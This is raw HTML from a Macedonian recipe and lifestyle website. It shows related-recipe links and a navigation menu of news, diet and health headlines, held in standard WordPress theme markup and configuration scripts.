                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="238" height="136" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" class="td-image-wrap " title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" ><img class="entry-thumb" src="" alt="" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/03/IMG_8855.jpg"  width="238" height="155" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;">ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" class="td-image-wrap " title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" ><img class="entry-thumb" src="" alt="" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0456.jpg"  width="238" height="131" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;">ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" class="td-image-wrap " title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" ><img class="entry-thumb" src="" alt="" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/IMG_6670.jpg"  width="238" height="137" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;">Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" class="td-image-wrap " title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" ><img class="entry-thumb" src="" alt="" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/12/img_0377-e1733438658681.jpg"  width="238" height="158" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;">ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" class="td-image-wrap " title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6211-e1727282806496.jpeg"  width="238" height="125" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;">ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" class="td-image-wrap " title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" ><img class="entry-thumb" src="" alt="" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6681-e1727963837759.jpeg"  width="238" height="152" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…">ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" class="td-image-wrap " title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" ><img class="entry-thumb" src="" alt="" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1175.jpg"  width="238" height="138" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…">БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "278";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "56";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" class="td-image-wrap " title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" ><img class="entry-thumb" src="" alt="" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8355-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок">Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" class="td-image-wrap " title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" ><img class="entry-thumb" src="" alt="" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8353-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки">Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "602";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4180";
